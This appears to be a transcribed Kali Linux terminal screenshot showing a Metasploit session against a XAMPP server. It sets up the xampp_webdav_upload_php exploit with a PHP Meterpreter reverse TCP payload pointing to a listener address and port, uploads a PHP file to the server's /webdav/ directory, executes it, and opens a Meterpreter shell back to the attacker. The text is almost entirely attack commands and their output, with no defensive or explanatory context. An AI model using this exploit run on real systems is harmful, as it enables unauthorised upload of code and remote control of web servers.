 root@kali2: ~
File Edit View Search Terminal Help
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 175.45.176.199 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(xampp_webdav_upload_php) > exploit
[*] Started reverse TCP handler on 175.45.176.199:4444
[*] Uploading Payload to /webdav/QjtyasJ.php
[*] Attempting to execute Payload
[*] Meterpreter session 1 opened (175.45.176.199:4444 -> 203.0.113.100:27666) at 2024-09-30 01:54:14 -0400
meterpreter >